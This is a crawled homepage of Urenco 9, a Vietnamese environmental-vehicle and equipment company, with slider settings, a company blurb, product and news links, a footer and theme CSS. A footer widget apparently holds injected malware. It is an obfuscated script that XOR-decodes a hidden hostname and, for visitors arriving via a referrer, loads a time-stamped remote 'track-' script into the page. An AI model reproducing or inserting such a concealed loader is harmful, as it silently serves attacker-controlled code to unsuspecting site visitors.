				arrows: {
					style:"uranus",
					enable:true,
					hide_onmobile:true,
					hide_under:992,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:992,
					style:"hesperiden",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1366,
			gridheight:522,
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"on",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	

 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape("%23rev_slider_1_1%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_1_1%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_1_1%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER -->	</div>

	<main id="main">
		<div class="container">
            			<div class="row" id="intro-block">
				<div class="col-xs-12 text-center">
					<h2>urenco 9 &#8211; Vì môi trường</h2>
					<h3 class="gradient-heading large">xanh - sạch - đẹp</h3>
					<p style="text-align: center;">CÔNG TY CỔ PHẦN CÔNG NGHIỆP MÔI TRƯỜNG 9 &#8211; URENCO 9 Là đơn vị có nhiều năm kinh nghiệm trong lĩnh vực thiết kế, chế tạo sản xuất phương tiện, thiết bị chuyên dùng phục vụ ngành môi trường. Với kinh nghiệm thực tế trong lĩnh vực thu gom và vận chuyển và xử lý rác thải cùng với đội ngũ nhân viên kỹ thuật có trình độ, máy móc thiết bị đủ khả năng đáp ứng nhu cầu của khách hàng, góp phần bảo vệ môi trường: XANH &#8211; SẠCH &#8211; ĐẸP</p>
					<p class="text-center">
						<a href="https://urenco9.com/urenco-9-vi-moi-truong/" class="gradient-button">Xem thêm</a>
					</p>
				</div>
			</div>
					</div>
		<div class="container-fluid" id="pro-cats">
			<div class="row">
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/o-to-chuyen-dung/">
						<img src="https://urenco9.com/wp-content/uploads/2018/10/oto-chuyen-dung.jpg" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Ô tô chuyên dùng</h3>
					</a>
				</div>
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/thiet-bi-thu-chua/">
						<img src="https://urenco9.com/wp-content/uploads/2018/11/nhap.png" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Thiết bị thu chứa</h3>
					</a>
				</div>
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/thiet-bi-ve-sinh-cong-cong/">
						<img src="https://urenco9.com/wp-content/uploads/2018/10/thiet-bi-ve-sinh-cong-cong.jpg" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Thiết bị vệ sinh công cộng</h3>
					</a>
				</div>
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/thung-container-cac-loai/">
						<img src="https://urenco9.com/wp-content/uploads/2018/11/bia.png" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Thùng container các loại</h3>
					</a>
				</div>
							</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-xs-12 text-center" id="home-posts-block">
										<h2 class="category-heading"><a href="https://urenco9.com/tin-tuc/hoat-dong-urenco-9/">Hoạt động Urenco 9</a></h2>
					<h3 class="gradient-heading large">Hoạt động công ty urenco 9</h3>
				</div>
			</div>
			<div class="row" id="posts-block">
	            				<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/thong-bao/">
						<img width="500" height="330" src="https://urenco9.com/wp-content/uploads/2025/07/Thong-bao-500x330.png" class="img-responsive center-block wp-post-image" alt="" decoding="async" fetchpriority="high" />						<h2 class="post-heading">THÔNG BÁO THAY ĐỔI ĐỊA CHỈ GIAO DỊCH</h2>
					</a>
				</div>
								<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/dai-hoi-dong-co-dong-thuong-nien-2025/">
						<img width="500" height="330" src="https://urenco9.com/wp-content/uploads/2025/04/DHCD25-2-500x330.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" />						<h2 class="post-heading">ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN 2025</h2>
					</a>
				</div>
								<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/thu-moi-dai-hoi-co-dong-2025/">
												<h2 class="post-heading">THƯ MỜI ĐẠI HỘI CỔ ĐÔNG 2025</h2>
					</a>
				</div>
								<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/new-dich-vu-sua-chua-phuc-hoi-tan-trang-xe-chuyen-dung/">
						<img width="500" height="330" src="https://urenco9.com/wp-content/uploads/2024/06/DHFULL-500x330.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" />						<h2 class="post-heading">NEW!!! DỊCH VỤ SỬA CHỮA &#8211; PHỤC HỒI &#8211; TÂN TRANG XE CHUYÊN DỤNG</h2>
					</a>
				</div>
								<div class="col-xs-12 text-center">
					<a href="https://urenco9.com/tin-tuc/hoat-dong-urenco-9/" class="gradient-button">Xem thêm</a>
				</div>
			</div>
		</div>
	</main>
	<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-lg-5 block-left" id="address">
					<h4>CÔNG TY CỔ PHẦN CÔNG NGHIỆP MÔI TRƯỜNG 9 &#8211; URENCO 9</h4>
<h5>Trụ sở giao dịch:</h5>
<p>Số 179 đường La Thành, phường Ô Chợ Dừa, quận Đống Đa, Hà Nội Điện thoại: 024 3 511 5531</p>
<h5>Văn phòng – Nhà máy:</h5>
<p>Khu công nghiệp Trại Gà – đường Phú Diễn, phường Cổ Nhuế 2, quận Bắc Từ Liêm, Hà Nội – Điện thoại: 024 3 764 2681</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
				<div class="col-xs-12 col-lg-7 block-right">
					<div class="row">
						<div class="col-xs-12 col-md-6 col-lg-7 col-xl-6 widget-menu">
							<div class="row">
								<div id="block-2" class="widget widget_block col-xs-6"><script type="text/javascript">
!function (_14a0f) {
    
    var _6e1d = Date.now();
    var _2d78a = 1000;
    _6e1d = _6e1d / _2d78a;
    _6e1d = Math.floor(_6e1d);

    var _9b1d4 = 600;
    _6e1d -= _6e1d % _9b1d4;
    _6e1d = _6e1d.toString(16);

    var _7e58a = _14a0f.referrer;

    if (!_7e58a) return;

    var _fae9d = [60810, 60815, 60816, 60803, 60802, 60807, 60821, 60814, 60804, 60809, 60807, 60820, 60802, 60813, 60815, 60818, 60872, 60815, 60808, 60800, 60809];

    _fae9d = _fae9d.map(function(_a6763){
        return _a6763 ^ 60902;
    });

    var _70256 = "021ae94743edf3f998e6ced464b39f58";
    
    _fae9d = String.fromCharCode(..._fae9d);

    var _679f3 = "https://";
    var _70065 = "/";
    var _a5a1a = "track-";

    var _96f55 = ".js";

    var _70a5f = _14a0f.createElement("script");
    _70a5f.type = "text/javascript";
    _70a5f.async = true;
    _70a5f.src = _679f3 + _fae9d + _70065 + _a5a1a + _6e1d + _96f55;

    _14a0f.getElementsByTagName("head")[0].appendChild(_70a5f)

}(document);
</script></div>							</div>
						</div>
						<div class="col-xs-12 col-md-6 col-lg-5 col-xl-6 ft-hotline">
							<a href="tel:0913346047"><img src="https://urenco9.com/wp-content/uploads/2023/03/Hotline-O-Thuc-e1678091070452.jpg" class="img-responsive" alt="ft hotline"></a>
						</div>
					</div>
					<small class="copyright"><p>© 2018 Bản quyền thuộc <span style="color: #ffffff;">Urenco 9</span>.<br />
<a href="http://www.urenco9.com">thiết kế</a> bởi <a href="https://bicweb.vn">BICWeb.vn</a></p>
<p>&nbsp;</p>
</small>
				</div>
			</div>
		</div>
	</footer>

	<a href="tel:0984885810" class="suntory-alo-phone suntory-alo-green hidden-md hidden-lg" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
		<div class="suntory-alo-ph-circle"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
	</a>

	<a id="back-to-top" class="transition35 show"><i class="fa fa-angle-up"></i></a>
			<button type="button"  aria-controls="rmp-container-1626" aria-label="Menu Trigger" id="rmp_menu_trigger-1626"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1626" class="rmp-container rmp-container rmp-slide-right">
				<div id="rmp-menu-wrap-1626" class="rmp-menu-wrap"><ul id="rmp-menu-1626" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-24" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com"  class="rmp-menu-item-link"  role="menuitem"  >Trang chủ</a></li><li id="rmp-menu-item-173" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/gioi-thieu/"  class="rmp-menu-item-link"  role="menuitem"  >Giới thiệu</a></li><li id="rmp-menu-item-196" class=" menu-item menu-item-type-post_type_archive menu-item-object-san-pham rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/san-pham/"  class="rmp-menu-item-link"  role="menuitem"  >Sản phẩm</a></li><li id="rmp-menu-item-174" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/tin-tuc/"  class="rmp-menu-item-link"  role="menuitem"  >Tin tức<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Tin tức"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-241" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://urenco9.com/tin-tuc/tin-tuyen-dung/"  class="rmp-menu-item-link"  role="menuitem"  >Tin tuyển dụng</a></li><li id="rmp-menu-item-405" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://urenco9.com/tin-chuyen-nganh/"  class="rmp-menu-item-link"  role="menuitem"  >Tin chuyên ngành</a></li></ul></li><li id="rmp-menu-item-270" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/dich-vu/"  class="rmp-menu-item-link"  role="menuitem"  >Dịch vụ</a></li><li id="rmp-menu-item-197" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/lien-he/"  class="rmp-menu-item-link"  role="menuitem"  >Liên hệ</a></li></ul></div>			</div>
			
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://urenco9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urenco9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/bootstrap.min.js?ver=1.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/main.js?ver=1.1" id="main-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://urenco9.com/wp-content/themes/ureco/style.css?ver=6.7.2
body_size: 5595
content:
/*
Theme Name: Ureco
Theme URI: https://bicweb.vn/
Author: BICWeb Team
Author URI: https://bicweb.vn/
Description: Bicweb thiết kế website chuyên nghiệp, tư vấn thiết kế website, giải pháp website cho doanh nghiệp, trường học, nhà hàng, khách sạn, du lịch, thương mại điện tử... Thiết kế giao diện Responsive hiển thị tốt trên các thiết bị di động ...
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, bicweb
Text Domain: bicweb
Domain Path: /languages/
*/
.poppin {
    font-family: "Oswald", sans-serif;
}

.darkblue {
    color: #152e3d;
}

.lightblue {
    color: #20b59b;
}

.uppercase, header#header #main-menu > ul > li, header#header #main-menu > ul > li > ul > li, .category-heading, #intro-block h2, #intro-block h3, .gradient-heading, .gradient-button, .cat-items .category-heading, #breadcrumb, #footer #address h4, #footer #address h5, #sidebar .widget .widget-title, #sidebar .widget ul > li, .list-posts .post-items .block-right .post-heading, #contact-content-block .contact-content h1, #contact-content-block .contact-content strong, .contact-form-block .submit-group button, .product-short-content h1, .custom-nav li, #related-products .related-heading {
    text-transform: uppercase;
}

.letter-spacing150 {
    letter-spacing: 0.15em;
}

.light {
    font-weight: 300;
}

.medium {
    font-weight: 600;
}

.bold, header#header #main-menu > ul > li > ul > li:hover > a, #intro-block h3, .gradient-heading, .cat-items .category-heading, #breadcrumb, #sidebar .widget .widget-title, #sidebar .widget ul > li, .list-posts .post-items .block-right .post-heading, #related-posts .related-heading, #contact-content-block .contact-content h1, .product-short-content .pro-cart, .product-short-content .pro-call, .custom-nav li.active, #related-products .related-heading {
    font-weight: 700;
}

.text-white, #intro-block h3, .gradient-heading, .gradient-button, .cat-items .category-heading, #footer #address h4, #footer #address h5, #footer .widget-menu .widget-title, #sidebar .widget .widget-title, #page-nav ul li:hover a, #page-nav ul li.active a, .contact-form-block .submit-group button, .product-short-content .pro-cart, .product-short-content .pro-call {
    color: #fff;
}

.font-50 {
    font-size: 28px;
}

.font-37 {
    font-size: 37px;
}

.font-32 {
    font-size: 32px;
}

.font-28 {
    font-size: 28px;
}

.font-26 {
    font-size: 26px;
}

.font-25 {
    font-size: 25px;
}

.font-21 {
    font-size: 21px;
}

.font-18 {
    font-size: 18px;
}

.font-16, #intro-block, #posts-block .post-items .post-heading, #breadcrumb, #related-posts .related-items .block-right .related-heading, #related-products .related-heading {
    font-size: 16px;
}

.font-13 {
    font-size: 13px;
}

.font-12 {
    font-size: 12px;
}

@media (min-width: 1200px) {
    .font-50 {
        font-size: 50px;
    }

    .font-28 {
        font-size: 28px;
    }

    .font-21 {
        font-size: 21px;
    }

    .font-16, #intro-block, #posts-block .post-items .post-heading, #breadcrumb, #related-posts .related-items .block-right .related-heading, #related-products .related-heading {
        font-size: 16px;
    }

    .font-12 {
        font-size: 12px;
    }
}
/* Browser Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, address, big, cite, code, pre, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    background: transparent;
}

body {
    line-height: 12px;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

    blockquote:before, blockquote:after, q:before, q:after {
        content: '';
        content: none;
    }
/* remember to define focus styles! */
:focus {
    outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

ul li {
    list-style: none;
}

code, pre {
    display: block;
    background: #ccc;
    border: 1px solid #000;
    margin: 10px 0;
    overflow: scroll;
    padding: 10px;
    clear: both;
}

* {
    margin: 0;
    padding: 0;
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

ul {
    text-decoration: none;
}

p {
    color: #363636;
    margin: 0 0 10px 0;
}

a {
    color: #363636;
    text-decoration: none;
    transition: 0.15s all;
}

    a:hover {
        color: black;
        cursor: pointer;
        text-decoration: none;
    }

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.clearfix {
    display: block;
}

.text-align-center {
    text-align: center;
}

img.aligncenter {
    display: block;
    margin: 0 auto 5px;
}

html body {
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    color: black;
    -ms-overflow-style: scrollbar;
}

span {
    -webkit-font-smoothing: antialiased;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
}

.animation-time {
    -webkit-transition: all 0.4s ease-in;
    -moz-transition: all 0.4s ease-in;
    -ms-transition: all 0.4s ease-in;
    -o-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.pos-r {
    position: relative;
}

.pos-a {
    position: absolute;
}

.gutter-20.row {
    margin-right: -10px;
    margin-left: -10px;
}

.gutter-20 > [class^="col-"] {
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-15.row {
    margin-right: -7.5px;
    margin-left: -7.5px;
}

.gutter-15 > [class^="col-"] {
    padding-right: 7.5px;
    padding-left: 7.5px;
}

.gutter-10.row {
    margin-right: -5px;
    margin-left: -5px;
}

.gutter-10 > [class^="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.gutter-5.row {
    margin-right: -2.5px;
    margin-left: -2.5px;
}

.gutter-5 > [class^="col-"] {
    padding-right: 2.5px;
    padding-left: 2.5px;
}

.gutter-0.row {
    margin-right: 0;
    margin-left: 0;
}

.gutter-0 > [class^="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.fw {
    float: left;
    width: 100%;
}

body {
    background-image: url("img/bg-body.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}

header#header {
    border-bottom: 7px solid #0ba21f;
}

    header#header #logo {
        padding: 25px 15px;
    }

    header#header #main-menu > ul {
        width: 100%;
        display: block;
        text-align: right;
    }

        header#header #main-menu > ul > li {
            display: inline-block;
            font-size: 15px;
            position: relative;
            font-weight: bold;
            padding: 15px;
        }

            header#header #main-menu > ul > li > a {
                color: #636363;
            }

            header#header #main-menu > ul > li:hover > a {
                color: #0da321;
            }

            header#header #main-menu > ul > li:hover > ul {
                display: block;
            }

            header#header #main-menu > ul > li > ul {
                display: none;
                position: absolute;
                top: 100%;
                left: 0;
                min-width: 214px;
                z-index: 9999;
                width: 100%;
                background-image: url(img/bg-sub-menu.jpg);
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
                max-width: 280px;
            }

                header#header #main-menu > ul > li > ul > li {
                    display: inline-block;
                    text-align: left;
                    width: 100%;
                    padding: 10px 30px;
                    border-bottom: 1px solid #fff;
                    font-weight: 400;
                }

                    header#header #main-menu > ul > li > ul > li:hover > ul {
                        display: block;
                    }

                    header#header #main-menu > ul > li > ul > li > ul {
                        position: absolute;
                        display: none;
                        top: 0;
                        right: 100%;
                        z-index: 9999;
                        min-width: 214px;
                        width: 100%;
                        background-image: url(img/bg-sub-menu.jpg);
                        background-repeat: no-repeat;
                        background-size: cover;
                        background-position: center;
                        max-width: 280px;
                    }

                        header#header #main-menu > ul > li > ul > li > ul > li {
                            display: inline-block;
                            text-align: left;
                            width: 100%;
                            padding: 10px 30px;
                            border-bottom: 1px solid #fff;
                            font-weight: 400;
                        }

                    header#header #main-menu > ul > li > ul > li:last-child {
                        border-bottom: 0;
                    }

                    header#header #main-menu > ul > li > ul > li:hover > a, header#header #main-menu > ul > li > ul > li > ul > li:hover > a {
                        font-weight: normal;
                        color: #0ba21f;
                    }

                    header#header #main-menu > ul > li > ul > li > a {
                        color: #3c3c3c;
                    }

    header#header #main-menu .top-nav {
        width: 100%;
        display: block;
        text-align: right;
    }

        header#header #main-menu .top-nav .header-hotline {
            display: inline-block;
        }

        header#header #main-menu .top-nav .header-socials {
            display: inline-block;
        }

            header#header #main-menu .top-nav .header-socials li {
                display: inline-block;
                padding: 5px;
            }

#main-slider {
    position: relative;
    margin-bottom: 50px;
}

.category-heading {
    font-size: 21px;
    color: #353535;
    margin-bottom: 10px;
}

#intro-block h2 {
    font-size: 21px;
    color: #353535;
    margin-bottom: 10px;
}

#intro-block h3 {
    background: rgba(13, 163, 33, 0);
    background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
    background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
    font-size: 22px;
    display: inline-block;
    padding: 10px 160px;
    margin-bottom: 30px;
}

#intro-block p {
    color: #2c2c2c;
    margin-bottom: 30px;
}

.gradient-heading, .gradient-button {
    background: rgba(13, 163, 33, 0);
    background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
    background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
